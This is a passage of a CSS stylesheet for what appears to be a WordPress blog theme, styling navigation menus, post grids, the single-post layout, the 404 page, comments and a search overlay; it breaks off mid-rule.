.posts-navigation {
  padding: 50px 4px 30px;
}
.comment-navigation a,
.posts-navigation a {
  background: #2E2E2E;
  color: white;
  text-decoration: none;
  font-size: 15.75px;
  font-size: 0.98438rem;
  padding: 10px 20px;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 5px;
  border-radius: 5px;
  display: inline-block;
  line-height: 1;
}
@media screen and (min-width: 1200px) {
  .comment-navigation a,
  .posts-navigation a {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
.comment-navigation a:hover,
.posts-navigation a:hover {
  background: #FF8F00;
}
.site-main .comment-navigation, .site-main
.posts-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous {
  float: left;
  width: 50%;
}
.comment-navigation .nav-previous a,
.posts-navigation .nav-previous a {
  margin-right: 10px;
}
.comment-navigation .nav-next,
.posts-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}
.comment-navigation .nav-next a,
.posts-navigation .nav-next a {
  margin-left: 10px;
}

.post-navigation {
  padding: 30px 0;
}
.post-navigation .nav-previous a,
.post-navigation .nav-next a {
  background: #1B1B1B;
  color: white;
  display: block;
  text-decoration: none;
  padding: 30px 25px 28px;
  margin-bottom: 10px;
  position: relative;
  background-size: cover;
  -webkit-transition: all .2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.post-navigation .nav-previous a:after,
.post-navigation .nav-next a:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  content: '';
  background: #000;
  opacity: .25;
}
.post-navigation .nav-previous a .meta-nav,
.post-navigation .nav-next a .meta-nav {
  font-size: 12.25px;
  font-size: 0.76563rem;
  text-transform: uppercase;
  opacity: .75;
  display: block;
  position: relative;
  z-index: 10;
}
@media screen and (min-width: 1200px) {
  .post-navigation .nav-previous a .meta-nav,
  .post-navigation .nav-next a .meta-nav {
    font-size: 14px;
    font-size: 0.875rem;
  }
}
.post-navigation .nav-previous a .post-title,
.post-navigation .nav-next a .post-title {
  font-size: 17.5px;
  font-size: 1.09375rem;
  text-shadow: 0 1px 2px #000;
  display: block;
  position: relative;
  z-index: 10;
  line-height: 1.2;
}
@media screen and (min-width: 1200px) {
  .post-navigation .nav-previous a .post-title,
  .post-navigation .nav-next a .post-title {
    font-size: 20px;
    font-size: 1.25rem;
  }
}
.post-navigation .nav-previous a:hover,
.post-navigation .nav-next a:hover {
  opacity: .75;
}

.comment-navigation {
  overflow: hidden;
  padding: 30px 0 30px;
}
.comment-navigation#comment-nav-above {
  padding: 0 0 45px;
}

/* Mobile only */
@media screen and (max-width: 1000px) {
  .main-navigation.toggled .menu-wrap {
    -webkit-animation-name: main_nav_mobile_in;
    animation-name: main_nav_mobile_in;
    -webkit-animation-duration: 0.4s;
    animation-duration: 0.4s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
  }
  .main-navigation.toggled .menu-wrap:before {
    display: block;
  }
  .main-navigation.toggled ul,
  .main-navigation.toggled .nav-menu {
    display: block;
  }
  .main-navigation.fadeOut .menu-wrap {
    -webkit-animation-name: main_nav_mobile_out;
    animation-name: main_nav_mobile_out;
    -webkit-animation-duration: 0.4s;
    animation-duration: 0.4s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
  }
}
/* Tablet landscape + Desktop Adjustment */
@media screen and (min-width: 1000px) {
  .main-navigation .menu-wrap {
    background: none !important;
    box-shadow: none;
    top: 0;
    left: auto;
    right: 45px;
  }
  .main-navigation .menu-toggle {
    display: none;
  }
  .main-navigation ul {
    display: block;
  }
  .main-navigation ul ul {
    float: left;
    position: absolute;
    top: 2.4em;
    display: none;
    z-index: 99999;
    margin-left: 0;
    font-size: 14px;
    font-size: 0.875rem;
  }
}
@media screen and (min-width: 1000px) and (min-width: 1200px) {
  .main-navigation ul ul {
    font-size: 16px;
    font-size: 1rem;
  }
}
@media screen and (min-width: 1000px) {
  .main-navigation ul ul ul {
    display: none;
    top: 0;
  }
  .main-navigation ul ul li:hover > ul {
    left: 100%;
  }
  .main-navigation ul ul a {
    width: 200px;
  }
  .main-navigation ul li:hover > ul {
    left: auto;
    display: block;
  }
  .main-navigation li {
    float: left;
    position: relative;
  }
  .main-navigation li.current-menu-item > a, .main-navigation li:hover > a {
    color: #FF8F00;
  }
  .main-navigation .page_item_has_children > a:after,
  .main-navigation .menu-item-has-children > a:after {
    content: '\f431';
    font-family: 'Genericons';
    vertical-align: middle;
    margin-left: 5px;
  }
  .main-navigation .page_item_has_children .page_item_has_children > a:after,
  .main-navigation .page_item_has_children .menu-item-has-children > a:after,
  .main-navigation .menu-item-has-children .page_item_has_children > a:after,
  .main-navigation .menu-item-has-children .menu-item-has-children > a:after {
    content: '\f429';
  }
  .main-navigation .page_item_has_children:hover,
  .main-navigation .menu-item-has-children:hover {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.5);
  }
  .main-navigation .page_item_has_children:hover > a,
  .main-navigation .menu-item-has-children:hover > a {
    background: #FF8F00;
    color: #000;
  }
  .main-navigation .page_item_has_children:hover .children,
  .main-navigation .page_item_has_children:hover .sub-menu,
  .main-navigation .menu-item-has-children:hover .children,
  .main-navigation .menu-item-has-children:hover .sub-menu {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.5);
  }
  .main-navigation .page_item_has_children:hover .children li.current-menu-item, .main-navigation .page_item_has_children:hover .children li:hover,
  .main-navigation .page_item_has_children:hover .sub-menu li.current-menu-item,
  .main-navigation .page_item_has_children:hover .sub-menu li:hover,
  .main-navigation .menu-item-has-children:hover .children li.current-menu-item,
  .main-navigation .menu-item-has-children:hover .children li:hover,
  .main-navigation .menu-item-has-children:hover .sub-menu li.current-menu-item,
  .main-navigation .menu-item-has-children:hover .sub-menu li:hover {
    box-shadow: none;
  }
  .main-navigation .page_item_has_children:hover .children li.current-menu-item a, .main-navigation .page_item_has_children:hover .children li:hover a,
  .main-navigation .page_item_has_children:hover .sub-menu li.current-menu-item a,
  .main-navigation .page_item_has_children:hover .sub-menu li:hover a,
  .main-navigation .menu-item-has-children:hover .children li.current-menu-item a,
  .main-navigation .menu-item-has-children:hover .children li:hover a,
  .main-navigation .menu-item-has-children:hover .sub-menu li.current-menu-item a,
  .main-navigation .menu-item-has-children:hover .sub-menu li:hover a {
    color: #000;
  }
  .main-navigation .page_item_has_children:hover .children li .children,
  .main-navigation .page_item_has_children:hover .children li .sub-menu,
  .main-navigation .page_item_has_children:hover .sub-menu li .children,
  .main-navigation .page_item_has_children:hover .sub-menu li .sub-menu,
  .main-navigation .menu-item-has-children:hover .children li .children,
  .main-navigation .menu-item-has-children:hover .children li .sub-menu,
  .main-navigation .menu-item-has-children:hover .sub-menu li .children,
  .main-navigation .menu-item-has-children:hover .sub-menu li .sub-menu {
    box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.5);
  }
  .main-navigation .page_item_has_children:hover .children li a:hover,
  .main-navigation .page_item_has_children:hover .sub-menu li a:hover,
  .main-navigation .menu-item-has-children:hover .children li a:hover,
  .main-navigation .menu-item-has-children:hover .sub-menu li a:hover {
    background: #ffa533;
  }
  .main-navigation .children,
  .main-navigation .sub-menu {
    background: #FF8F00;
  }

  .comment-navigation a,
  .posts-navigation a {
    padding: 15px 25px;
  }
  .comment-navigation .nav-previous a,
  .posts-navigation .nav-previous a {
    margin-right: 0;
  }
  .comment-navigation .nav-previous a:before,
  .posts-navigation .nav-previous a:before {
    content: '\f430';
    font-family: 'Genericons';
    vertical-align: middle;
    font-size: 15.75px;
    font-size: 0.98438rem;
    line-height: 1;
    margin-right: 10px;
  }
}
@media screen and (min-width: 1000px) and (min-width: 1200px) {
  .comment-navigation .nav-previous a:before,
  .posts-navigation .nav-previous a:before {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
@media screen and (min-width: 1000px) {
  .comment-navigation .nav-next a,
  .posts-navigation .nav-next a {
    margin-left: 0;
  }
  .comment-navigation .nav-next a:after,
  .posts-navigation .nav-next a:after {
    content: '\f429';
    font-family: 'Genericons';
    vertical-align: middle;
    font-size: 15.75px;
    font-size: 0.98438rem;
    line-height: 1;
    margin-left: 10px;
  }
}
@media screen and (min-width: 1000px) and (min-width: 1200px) {
  .comment-navigation .nav-next a:after,
  .posts-navigation .nav-next a:after {
    font-size: 18px;
    font-size: 1.125rem;
  }
}

@media screen and (min-width: 1000px) {
  .post-navigation .nav-previous a .meta-nav,
  .post-navigation .nav-next a .meta-nav {
    font-size: 13.125px;
    font-size: 0.82031rem;
  }
}
@media screen and (min-width: 1000px) and (min-width: 1200px) {
  .post-navigation .nav-previous a .meta-nav,
  .post-navigation .nav-next a .meta-nav {
    font-size: 15px;
    font-size: 0.9375rem;
  }
}
@media screen and (min-width: 1000px) {
  .post-navigation .nav-previous a .post-title,
  .post-navigation .nav-next a .post-title {
    font-size: 21px;
    font-size: 1.3125rem;
  }
}
@media screen and (min-width: 1000px) and (min-width: 1200px) {
  .post-navigation .nav-previous a .post-title,
  .post-navigation .nav-next a .post-title {
    font-size: 24px;
    font-size: 1.5rem;
  }
}

/* Desktop Large Adjustment */
@media screen and (min-width: 1200px) {
  .post-navigation .nav-previous a .meta-nav,
  .post-navigation .nav-next a .meta-nav {
    font-size: 14px;
    font-size: 0.875rem;
  }
}
@media screen and (min-width: 1200px) and (min-width: 1200px) {
  .post-navigation .nav-previous a .meta-nav,
  .post-navigation .nav-next a .meta-nav {
    font-size: 16px;
    font-size: 1rem;
  }
}
@media screen and (min-width: 1200px) {
  .post-navigation .nav-previous a .post-title,
  .post-navigation .nav-next a .post-title {
    font-size: 22.75px;
    font-size: 1.42188rem;
  }
}
@media screen and (min-width: 1200px) and (min-width: 1200px) {
  .post-navigation .nav-previous a .post-title,
  .post-navigation .nav-next a .post-title {
    font-size: 26px;
    font-size: 1.625rem;
  }
}

/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 12.25px;
  font-size: 0.76563rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}
@media screen and (min-width: 1200px) {
  .screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
    font-size: 14px;
    font-size: 0.875rem;
  }
}

/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 1.5em;
  /* Make sure select elements fit in widgets. */
}
.widget select {
  max-width: 100%;
}

/* Search widget. */
.widget_search .search-submit {
  display: none;
}

/* Calendar */
.widget_calendar caption {
  margin-bottom: 15px;
}

/*--------------------------------------------------------------
10.0 Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
10.1 Header
--------------------------------------------------------------*/
#masthead {
  background: #FFF;
}
#masthead .wrap {
  padding: 33px 0;
  position: relative;
}
#masthead .site-branding {
  float: left;
  position: relative;
  z-index: 100;
}
#masthead .site-title {
  font-size: 22.75px;
  font-size: 1.42188rem;
  margin: 0;
}
@media screen and (min-width: 1200px) {
  #masthead .site-title {
    font-size: 26px;
    font-size: 1.625rem;
  }
}
#masthead .site-title a {
  text-decoration: none;
}
#masthead .site-title a:hover {
  color: #FF8F00;
}

.search-toggle {
  padding: 0;
  background: 0;
  box-shadow: none;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0;
  width: 40px;
  height: 40px;
  float: right;
  margin-top: -3px;
  z-index: 60;
  position: relative;
}
.search-toggle:active, .search-toggle:focus, .search-toggle:hover {
  background: none;
}
.search-toggle:before {
  font-family: 'Genericons';
  content: '\f400';
  padding: 8px;
  display: inline-block;
  font-size: 24px;
}

/* Tablet landscape + Desktop Adjustment */
@media screen and (min-width: 1000px) {
  .search-toggle {
    margin-top: 0;
  }
}
/*--------------------------------------------------------------
10.1 Posts and pages
--------------------------------------------------------------*/
.page-header .page-title {
  font-weight: 300;
  color: #000;
}
.page-header p {
  margin-top: -20px;
  margin-bottom: 40px;
  color: #666666;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

/**
 * Hentry style for not-singular page
 */
.not-singular #main {
  padding: 50px 0 10px;
}
.not-singular .hentry {
  width: 100%;
  display: inline-block;
  background: #EDEDED;
  vertical-align: top;
  margin: 6px 0;
  padding: 30px;
  overflow: hidden;
  position: relative;
}
.not-singular .hentry .entry-title {
  font-size: 22.75px;
  font-size: 1.42188rem;
  font-weight: 300;
  margin: 0 0 5px;
  line-height: 1.2;
}
@media screen and (min-width: 1200px) {
  .not-singular .hentry .entry-title {
    font-size: 26px;
    font-size: 1.625rem;
  }
}
.not-singular .hentry .entry-title a {
  text-decoration: none;
}
.not-singular .hentry .entry-title a:hover {
  color: #FF8F00;
}
.not-singular .hentry .entry-meta {
  font-size: 12.25px;
  font-size: 0.76563rem;
}
@media screen and (min-width: 1200px) {
  .not-singular .hentry .entry-meta {
    font-size: 14px;
    font-size: 0.875rem;
  }
}
.not-singular .hentry .entry-meta .updated {
  display: none;
}
.not-singular .hentry .entry-meta .updated.published {
  display: inline;
}
.not-singular .hentry .entry-meta .separator {
  opacity: .65;
}
.not-singular .hentry .entry-meta a {
  text-decoration: none;
  opacity: .65;
}
.not-singular .hentry .entry-meta a:hover {
  opacity: 1;
}
.not-singular .hentry .entry-excerpt {
  line-height: 1.8;
}
.not-singular .hentry .entry-excerpt .more-link {
  text-decoration: none;
  font-weight: bold;
}
.not-singular .hentry .entry-excerpt .more-link:hover {
  color: #FF8F00;
}
.not-singular .hentry .entry-thumbnail {
  display: block;
  margin: -30px;
  width: 130%;
  height: 280px;
}
.not-singular .hentry .entry-thumbnail img {
  width: 100%;
}
.not-singular .hentry .entry-thumbnail.height-adjustment img {
  width: auto;
  max-width: none;
  height: 100%;
}
.not-singular .hentry.has-post-thumbnail .entry-header {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 20px;
  color: white;
  background: -moz-linear-gradient(top, transparent 0%, black 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, transparent), color-stop(100%, black));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, transparent 0%, black 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, transparent 0%, black 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, transparent 0%, black 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, transparent 0%, black 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000',GradientType=0 );
  /* IE6-9 */
}
.not-singular .hentry.has-post-thumbnail .entry-header a {
  color: white;
}
.not-singular .hentry.has-post-thumbnail .entry-header a:hover {
  opacity: .65;
}
.not-singular .hentry.has-post-thumbnail:hover .entry-header {
  padding-top: 40px;
}
.not-singular .hentry.sticky {
  width: auto;
  display: block;
  margin-top: 12px;
}
.not-singular .hentry.sticky .entry-header {
  margin-left: 70px;
}
.not-singular .hentry.sticky:before {
  content: '\f408';
  font-family: 'Genericons';
  position: absolute;
  top: 33px;
  left: 30px;
  color: rgba(255, 255, 255, 0.8);
  font-size: 28px;
  font-size: 1.75rem;
  line-height: 1;
  background: rgba(0, 0, 0, 0.2);
  padding: 7px;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 5px;
  border-radius: 5px;
}
@media screen and (min-width: 1200px) {
  .not-singular .hentry.sticky:before {
    font-size: 32px;
    font-size: 2rem;
  }
}
.not-singular .hentry.sticky.has-post-thumbnail:before {
  top: 17px;
  left: 15px;
}
.not-singular .hentry.sticky.has-post-thumbnail .entry-header {
  margin-left: 0;
}

/**
 * Singular template
 */
.singular #main {
  padding: 20px 0;
}
.singular .hentry-wrap {
  position: relative;
}
.singular .entry-featured-image {
  background: #e1e1e1;
  box-shadow: inset 0 0 35px #c7c7c7;
}
.singular .entry-featured-image img {
  margin: 0 auto;
  display: block;
}
.singular .entry-title {
  line-height: 1.2;
}
.singular .entry-footer {
  color: #575757;
}
.singular .entry-footer .item {
  display: block;
  padding: 10px 10px 10px 35px;
  position: relative;
  border-bottom: 1px solid #D3D0D0;
}
.singular .entry-footer .item:before {
  font-family: 'Genericons';
  font-size: 21px;
  font-size: 1.3125rem;
  vertical-align: middle;
  margin-right: 10px;
  position: absolute;
  top: 6px;
  left: 0;
}
@media screen and (min-width: 1200px) {
  .singular .entry-footer .item:before {
    font-size: 24px;
    font-size: 1.5rem;
  }
}
.singular .entry-footer .author-link:before {
  content: '\f304';
}
.singular .entry-footer .date-link:before {
  content: '\f303';
}
.singular .entry-footer .cat-link:before {
  content: '\f301';
}
.singular .entry-footer .tag-link:before {
  content: '\f302';
}
.singular .entry-footer .comment-link {
  border-bottom: none;
}
.singular .entry-footer .comment-link:before {
  content: '\f300';
}
.singular .entry-footer .edit-link {
  border-top: 1px solid #D3D0D0;
}
.singular .entry-footer .edit-link:before {
  content: '\f411';
}
.singular .entry-footer a {
  text-decoration: none;
  color: #575757;
  vertical-align: middle;
}
.singular .entry-footer a:hover {
  color: #FF8F00;
}
.singular .entry-title {
  font-size: 30.8px;
  font-size: 1.925rem;
  font-weight: 300;
  color: #000;
  margin: 40px 0 0;
}
@media screen and (min-width: 1200px) {
  .singular .entry-title {
    font-size: 35.2px;
    font-size: 2.2rem;
  }
}
.singular .entry-content {
  color: #000000;
  padding: 20px 0 0;
}

/* Styling 404 page */
.not-found input[type="text"],
.not-found input[type="email"],
.not-found input[type="url"],
.not-found input[type="password"],
.not-found input[type="search"] {
  box-sizing: border-box;
  margin-bottom: 20px;
}
.not-found a {
  text-decoration: none;
}
.not-found a:hover {
  color: #FF8F00;
}
.not-found ul {
  margin-left: 0;
  padding-left: 2em;
}
.not-found .widget-title,
.not-found .widgettitle {
  color: #000;
  font-weight: 300;
  margin-bottom: 5px;
}
.not-found .search-form,
.not-found .widget {
  margin-bottom: 30px;
}
.not-found .search-submit {
  padding: 15px 30px 13px;
}

/* Tablet landscape + Desktop Adjustment */
@media screen and (min-width: 1000px) {
  .not-singular .hentry {
    width: 470px;
    height: 400px;
    margin: 6px 4px;
  }
  .not-singular .hentry .entry-thumbnail {
    width: 470px;
    height: 400px;
  }
  .not-singular .hentry.sticky .entry-thumbnail {
    width: 110%;
  }
  .not-singular .hentry.three-column {
    width: 309.5px;
    height: 300px;
  }
  .not-singular .hentry.three-column .entry-thumbnail {
    width: 309.5px;
    height: 300px;
  }
  .not-singular .hentry.three-column .entry-excerpt {
    display: none;
  }
  .not-singular .hentry.three-column.format-aside .entry-excerpt {
    display: block;
  }
  .not-singular .hentry.format-aside .more-link {
    position: absolute;
    right: 30px;
    bottom: 20px;
    z-index: 20;
  }
  .not-singular .hentry.format-aside:after {
    content: '';
    position: absolute;
    right: 0;
    bottom: 0;
    left: 0;
    height: 170px;
    background: -moz-linear-gradient(top, rgba(237, 237, 237, 0.3) 30%, #ededed 100%);
    /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(30%, rgba(237, 237, 237, 0.3)), color-stop(100%, #ededed));
    /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, rgba(237, 237, 237, 0.3) 30%, #ededed 100%);
    /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, rgba(237, 237, 237, 0.3) 30%, #ededed 100%);
    /* Opera 11.10+ */
    background: -ms-linear-gradient(top, rgba(237, 237, 237, 0.3) 30%, #ededed 100%);
    /* IE10+ */
    background: linear-gradient(to bottom, rgba(237, 237, 237, 0.3) 30%, #ededed 100%);
    /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#EDEDED', endColorstr='#EDEDED',GradientType=0 );
    /* IE6-9 */
  }
  .not-singular .hentry.format-aside.has-post-thumbnail:after {
    display: none;
  }

  .singular .entry-header,
  .singular .entry-content,
  .singular .posts-navigation,
  .singular .post-navigation,
  .singular .comments-wrap {
    width: 640px;
    margin-left: 320px;
  }
  .singular .entry-footer {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    width: 270px;
  }

  .not-found .search-field {
    width: 60%;
    margin-right: 10px;
  }
  .not-found .search-submit {
    vertical-align: top;
  }
  .not-found .widget_recent_entries,
  .not-found .widget_categories,
  .not-found .widget_archive {
    width: 309.5px;
    min-height: 300px;
    margin: 6px 4px;
    padding: 25px;
    display: inline-block;
    vertical-align: top;
    background: #EDEDED;
    overflow: hidden;
  }
  .not-found .widget_recent_entries ul,
  .not-found .widget_categories ul,
  .not-found .widget_archive ul {
    padding-left: 1.4em;
  }
  .not-found .widget_recent_entries ul li,
  .not-found .widget_categories ul li,
  .not-found .widget_archive ul li {
    margin-bottom: 5px;
  }
  .not-found .widget_recent_entries .widget-title,
  .not-found .widget_recent_entries .widgettitle,
  .not-found .widget_categories .widget-title,
  .not-found .widget_categories .widgettitle,
  .not-found .widget_archive .widget-title,
  .not-found .widget_archive .widgettitle {
    margin-top: 0;
    margin-bottom: 10px;
  }
  .not-found .widget_tag_cloud {
    background: #EDEDED;
    margin: 6px 4px;
    padding: 25px;
    display: block;
  }
  .not-found .widget_tag_cloud .widgettitle {
    margin-top: 0;
  }
}
/* Desktop Large Adjustment */
@media screen and (min-width: 1200px) {
  .not-singular .hentry {
    width: 580px;
    height: 435px;
  }
  .not-singular .hentry .entry-thumbnail {
    width: 580px;
    height: 435px;
  }
  .not-singular .hentry.three-column {
    width: 382px;
    height: 325px;
    margin-left: 4.7px;
  }
  .not-singular .hentry.three-column .entry-thumbnail {
    width: 382px;
    height: 325px;
  }

  .singular #main {
    padding: 90px 0;
  }
  .singular .entry-header,
  .singular .entry-content,
  .singular .posts-navigation,
  .singular .post-navigation,
  .singular .comments-wrap {
    width: 780px;
    margin-left: 400px;
  }
  .singular .entry-title {
    font-size: 43.75px;
    font-size: 2.73438rem;
  }
}
@media screen and (min-width: 1200px) and (min-width: 1200px) {
  .singular .entry-title {
    font-size: 50px;
    font-size: 3.125rem;
  }
}
@media screen and (min-width: 1200px) {
  .singular .entry-footer {
    width: 330px;
  }

  .not-found .widget_recent_entries,
  .not-found .widget_categories,
  .not-found .widget_archive {
    width: 382px;
    min-height: 325px;
    margin-left: 4.7px;
  }
}
/*--------------------------------------------------------------
10.2 Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none;
}

/*--------------------------------------------------------------
10.3 Comments
--------------------------------------------------------------*/
#comments {
  background: #1B1B1B;
  color: white;
}
#comments .no-comments {
  border: 1px dotted rgba(255, 255, 255, 0.1);
  text-align: center;
  padding: 15px;
  background: rgba(255, 255, 255, 0.05);
  font-size: .9em;
}

.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

.comments-wrap {
  padding-top: 60px;
  padding-bottom: 60px;
}

.comments-title {
  font-weight: 300;
  margin-bottom: 40px;
  font-size: 22.4px;
  font-size: 1.4rem;
}
@media screen and (min-width: 1200px) {
  .comments-title {
    font-size: 25.6px;
    font-size: 1.6rem;
  }
}

.comment-list {
  margin: 0;
  padding: 0;
  list-style: none;
}
.comment-list .children {
  padding-left: 0;
  margin-left: 20px;
}
.comment-list .children li {
  list-style: none;
}

.comment-body {
  position: relative;
  padding-left: 80px;
  margin-bottom: 60px;
}
.comment-body a {
  text-decoration: none;
  color: white;
}
.comment-body a.comment-reply-link {
  background: #000000;
  padding: 12px 20px;
  font-size: 14px;
  font-size: 0.875rem;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 3px;
  border-radius: 3px;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.5);
}
@media screen and (min-width: 1200px) {
  .comment-body a.comment-reply-link {
    font-size: 16px;
    font-size: 1rem;
  }
}
.comment-body a.comment-reply-link:hover {
  background: #FF8F00;
  color: #000;
}
.comment-body a.comment-reply-link:active {
  background: #cc7200;
  color: #000;
}
.comment-body .fn {
  font-weight: 300;
  font-size: 19.25px;
  font-size: 1.20313rem;
}
@media screen and (min-width: 1200px) {
  .comment-body .fn {
    font-size: 22px;
    font-size: 1.375rem;
  }
}
.comment-body .says {
  font-style: italic;
  font-size: 15.75px;
  font-size: 0.98438rem;
}
@media screen and (min-width: 1200px) {
  .comment-body .says {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
.comment-body .comment-metadata {
  font-size: 12.25px;
  font-size: 0.76563rem;
  color: #575757;
  line-height: 1.2;
}
@media screen and (min-width: 1200px) {
  .comment-body .comment-metadata {
    font-size: 14px;
    font-size: 0.875rem;
  }
}
.comment-body .comment-metadata a {
  color: #575757;
}
.comment-body .avatar {
  position: absolute;
  top: 0;
  left: 0;
  width: 60px;
  height: 60px;
  border: none;
  background: rgba(0, 0, 0, 0.3);
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.comment-body .comment-content {
  margin-top: 15px;
}

.trackback .comment-body,
.pingback .comment-body {
  border: 1px dotted rgba(255, 255, 255, 0.3);
  padding: 10px 15px;
}

#reply-title {
  font-size: 22.4px;
  font-size: 1.4rem;
  font-weight: 300;
  margin-bottom: 0;
  position: relative;
}
@media screen and (min-width: 1200px) {
  #reply-title {
    font-size: 25.6px;
    font-size: 1.6rem;
  }
}

#respond {
  padding-top: 30px;
}
#respond a {
  color: white;
}
#respond .comment-notes,
#respond .required,
#respond .form-allowed-tags {
  display: none;
}
#respond label {
  display: block;
  font-size: 15.75px;
  font-size: 0.98438rem;
  padding-bottom: 10px;
}
@media screen and (min-width: 1200px) {
  #respond label {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
#respond .comment-form-author,
#respond .comment-form-email,
#respond .comment-form-url {
  display: inline-block;
  width: 100%;
}
#respond .comment-form-author,
#respond .comment-form-email {
  margin-right: 2%;
}
#respond .comment-form-comment {
  margin-top: 15px;
  margin-bottom: 30px;
}
#respond .form-submit {
  margin-bottom: 40px;
}
#respond .comment-subscription-form {
  margin: 0 0 5px;
  font-size: 14px;
  font-size: 0.875rem;
}
@media screen and (min-width: 1200px) {
  #respond .comment-subscription-form {
    font-size: 16px;
    font-size: 1rem;
  }
}
#respond .comment-subscription-form input[type="checkbox"] {
  margin-right: 10px;
  vertical-align: middle;
}
#respond .comment-subscription-form label {
  padding-bottom: 0;
  vertical-align: middle;
}

.comment-list #respond {
  padding-bottom: 30px;
  -webkit-animation-name: reply_respond;
  animation-name: reply_respond;
  -webkit-animation-duration: 0.4s;
  animation-duration: 0.4s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.comment-list .depth-2 #respond .comment-form-author,
.comment-list .depth-2 #respond .comment-form-email,
.comment-list .depth-2 #respond .comment-form-url {
  width: 100%;
  margin-right: 0;
}

#cancel-comment-reply-link {
  font-size: 14px;
  font-size: 0.875rem;
  text-decoration: none;
  color: white;
  position: absolute;
  top: 0;
  right: 0;
  border: 2px solid white;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 3px;
  border-radius: 3px;
  padding: 5px 20px;
}
@media screen and (min-width: 1200px) {
  #cancel-comment-reply-link {
    font-size: 16px;
    font-size: 1rem;
  }
}
#cancel-comment-reply-link:hover {
  color: #FF8F00;
  border-color: #FF8F00;
}

/* Tablet landscape + Desktop Adjustment */
@media screen and (min-width: 1000px) {
  .comment-list .children {
    margin-left: 80px;
  }
}
/* Desktop Large Adjustment */
@media screen and (min-width: 1200px) {
  .comments-title {
    font-size: 26.25px;
    font-size: 1.64063rem;
  }
}
@media screen and (min-width: 1200px) and (min-width: 1200px) {
  .comments-title {
    font-size: 30px;
    font-size: 1.875rem;
  }
}

@media screen and (min-width: 1200px) {
  #reply-title {
    font-size: 26.25px;
    font-size: 1.64063rem;
  }
}
@media screen and (min-width: 1200px) and (min-width: 1200px) {
  #reply-title {
    font-size: 30px;
    font-size: 1.875rem;
  }
}

@media screen and (min-width: 1200px) {
  #respond .comment-form-author,
  #respond .comment-form-email,
  #respond .comment-form-url {
    display: inline-block;
    width: 31.6%;
  }

  #cancel-comment-reply-link {
    top: 6px;
  }
}
/*--------------------------------------------------------------
10.5 Footer
--------------------------------------------------------------*/
#search-wrap {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(255, 255, 255, 0.98);
  z-index: 100;
  display: none;
}
#search-wrap.active {
  display: block;
  -webkit-animation-name: search_wrap_in;
  animation-name: search_wrap_in;
  -webkit-animation-duration: 0.6s;
